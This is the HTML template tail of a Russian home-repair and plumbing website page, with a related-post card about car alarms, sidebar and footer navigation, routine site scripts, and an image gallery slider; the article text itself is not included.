                            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/avtomobilnaia-signalizaciia-tomahawk.html" rel="bookmark" >Автомобильная сигнализация tomahawk</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Обзор моделей сигнализаций Томагавк После приобретения долгожданного автомобиля перед автовладельцем встаёт вопрос о защите	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2019-11-26T10:15:20+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/remont-podveski-svoimi-rykami.html" content="Ремонт подвески своими руками">
<meta itemprop="dateModified" content="2019-11-26">
<meta itemprop="datePublished" content="2019-11-26T10:15:20+02:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div><div id="HyperComments_Box">
		<div id="hypercomments_widget_newappend"></div>
	<script type="text/javascript">
	_hc_real['append'] = '#hypercomments_widget_newappend';
	</script>
	
	<div id="hc_full_comments">
				
			</div>
<!-- <p>HC version: 1.2.0</p> -->
</div>
<script type="text/javascript">
	document.getElementById('hc_full_comments').innerHTML = '';
</script>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/manipyliator-pomojet-sekonomit-pri-stroitelstve.html" target="_blank">
            <img width="203" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20203%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/manipuljator-pomozhet-sekonomit-pri-stroitelstve-df06d58.jpg 706w, https://remkasam.ru/wp-content/uploads/2019/11/manipuljator-pomozhet-sekonomit-pri-stroitelstve-df06d58-350x241.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/manipuljator-pomozhet-sekonomit-pri-stroitelstve-df06d58-625x430.jpg 625w, https://remkasam.ru/wp-content/uploads/2019/11/manipuljator-pomozhet-sekonomit-pri-stroitelstve-df06d58-200x138.jpg 200w" data-lazy-sizes="auto, (max-width: 203px) 100vw, 203px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/manipuljator-pomozhet-sekonomit-pri-stroitelstve-df06d58.jpg" /><noscript><img width="203" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/manipuljator-pomozhet-sekonomit-pri-stroitelstve-df06d58.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/manipuljator-pomozhet-sekonomit-pri-stroitelstve-df06d58.jpg 706w, https://remkasam.ru/wp-content/uploads/2019/11/manipuljator-pomozhet-sekonomit-pri-stroitelstve-df06d58-350x241.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/manipuljator-pomozhet-sekonomit-pri-stroitelstve-df06d58-625x430.jpg 625w, https://remkasam.ru/wp-content/uploads/2019/11/manipuljator-pomozhet-sekonomit-pri-stroitelstve-df06d58-200x138.jpg 200w" sizes="auto, (max-width: 203px) 100vw, 203px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/manipyliator-pomojet-sekonomit-pri-stroitelstve.html" target="_blank">Манипулятор поможет сэкономить при строительстве</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/razmnojenie-antyriyma-v-domashnih-ysloviiah-kak-razmnojit-listom-cherenkami-semenami-bokovymi-pobegami-yhod-za-molodym-rasteniem-oshibki.html" target="_blank">
            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/razmnozhenie-anturiuma-v-domashnih-uslovijah-kak-razmnozhit-listom-cherenkami-semenami-bokovymi-pobegami-uhod-za-molodym-rasteniem-oshibki-b87ef83.jpg 615w, https://remkasam.ru/wp-content/uploads/2019/11/razmnozhenie-anturiuma-v-domashnih-uslovijah-kak-razmnozhit-listom-cherenkami-semenami-bokovymi-pobegami-uhod-za-molodym-rasteniem-oshibki-b87ef83-350x262.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/razmnozhenie-anturiuma-v-domashnih-uslovijah-kak-razmnozhit-listom-cherenkami-semenami-bokovymi-pobegami-uhod-za-molodym-rasteniem-oshibki-b87ef83-575x430.jpg 575w, https://remkasam.ru/wp-content/uploads/2019/11/razmnozhenie-anturiuma-v-domashnih-uslovijah-kak-razmnozhit-listom-cherenkami-semenami-bokovymi-pobegami-uhod-za-molodym-rasteniem-oshibki-b87ef83-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/razmnozhenie-anturiuma-v-domashnih-uslovijah-kak-razmnozhit-listom-cherenkami-semenami-bokovymi-pobegami-uhod-za-molodym-rasteniem-oshibki-b87ef83.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/razmnozhenie-anturiuma-v-domashnih-uslovijah-kak-razmnozhit-listom-cherenkami-semenami-bokovymi-pobegami-uhod-za-molodym-rasteniem-oshibki-b87ef83.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/razmnozhenie-anturiuma-v-domashnih-uslovijah-kak-razmnozhit-listom-cherenkami-semenami-bokovymi-pobegami-uhod-za-molodym-rasteniem-oshibki-b87ef83.jpg 615w, https://remkasam.ru/wp-content/uploads/2019/11/razmnozhenie-anturiuma-v-domashnih-uslovijah-kak-razmnozhit-listom-cherenkami-semenami-bokovymi-pobegami-uhod-za-molodym-rasteniem-oshibki-b87ef83-350x262.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/razmnozhenie-anturiuma-v-domashnih-uslovijah-kak-razmnozhit-listom-cherenkami-semenami-bokovymi-pobegami-uhod-za-molodym-rasteniem-oshibki-b87ef83-575x430.jpg 575w, https://remkasam.ru/wp-content/uploads/2019/11/razmnozhenie-anturiuma-v-domashnih-uslovijah-kak-razmnozhit-listom-cherenkami-semenami-bokovymi-pobegami-uhod-za-molodym-rasteniem-oshibki-b87ef83-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/razmnojenie-antyriyma-v-domashnih-ysloviiah-kak-razmnojit-listom-cherenkami-semenami-bokovymi-pobegami-yhod-za-molodym-rasteniem-oshibki.html" target="_blank">Размножение антуриума в домашних условиях: как размножить листом, черенками, семенами, боковыми побегами, уход за молодым растением, ошибки</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/mantovarka-ili-parovarka-chto-lychshe-chem-otlichautsia.html" target="_blank">
            <img width="261" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20261%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/mantovarka-ili-parovarka-chto-luchshe-chem-otlichajutsja-3717b82.jpg 540w, https://remkasam.ru/wp-content/uploads/2019/11/mantovarka-ili-parovarka-chto-luchshe-chem-otlichajutsja-3717b82-350x188.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/mantovarka-ili-parovarka-chto-luchshe-chem-otlichajutsja-3717b82-200x107.jpg 200w, https://remkasam.ru/wp-content/uploads/2019/11/mantovarka-ili-parovarka-chto-luchshe-chem-otlichajutsja-3717b82-310x165.jpg 310w" data-lazy-sizes="auto, (max-width: 261px) 100vw, 261px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/mantovarka-ili-parovarka-chto-luchshe-chem-otlichajutsja-3717b82.jpg" /><noscript><img width="261" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/mantovarka-ili-parovarka-chto-luchshe-chem-otlichajutsja-3717b82.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/mantovarka-ili-parovarka-chto-luchshe-chem-otlichajutsja-3717b82.jpg 540w, https://remkasam.ru/wp-content/uploads/2019/11/mantovarka-ili-parovarka-chto-luchshe-chem-otlichajutsja-3717b82-350x188.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/mantovarka-ili-parovarka-chto-luchshe-chem-otlichajutsja-3717b82-200x107.jpg 200w, https://remkasam.ru/wp-content/uploads/2019/11/mantovarka-ili-parovarka-chto-luchshe-chem-otlichajutsja-3717b82-310x165.jpg 310w" sizes="auto, (max-width: 261px) 100vw, 261px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/mantovarka-ili-parovarka-chto-lychshe-chem-otlichautsia.html" target="_blank">Мантоварка или пароварка: что лучше, чем отличаются</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/korica-ot-myravev-v-kvartire-ili-na-ogorode.html" target="_blank">
            <img width="249" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20249%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/korica-ot-muravev-v-kvartire-ili-na-ogorode-9da642e.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/korica-ot-muravev-v-kvartire-ili-na-ogorode-9da642e-200x113.jpg 200w" data-lazy-sizes="auto, (max-width: 249px) 100vw, 249px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/korica-ot-muravev-v-kvartire-ili-na-ogorode-9da642e.jpg" /><noscript><img width="249" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/korica-ot-muravev-v-kvartire-ili-na-ogorode-9da642e.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/korica-ot-muravev-v-kvartire-ili-na-ogorode-9da642e.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/korica-ot-muravev-v-kvartire-ili-na-ogorode-9da642e-200x113.jpg 200w" sizes="auto, (max-width: 249px) 100vw, 249px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/korica-ot-myravev-v-kvartire-ili-na-ogorode.html" target="_blank">Корица от муравьев в квартире или на огороде</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=be65553cfa')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/remont-podveski-svoimi-rykami.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                        .popuperSwiper-pages__wrap {
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="0" data-src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-ae81d6e.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="1" data-src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-d726c53.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >2 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-d9bf917.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="3" data-src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-f0a3b83.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >4 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="4" data-src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-9a52d58.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >5 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="5" data-src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-d7aa148.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >6 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="6" data-src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-9a1d652.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >7 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="7" data-src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-2935a4f.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >8 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="8" data-src="/wp-content/uploads/2019/11/remont-podveski-svoimi-rukami-be0bc64.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >9 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="9" data-src="https://remkasam.ru/wp-content/uploads/2016/06/577042652645c.jpg">
                                        <div class="block-popuperSwiper__wrap">
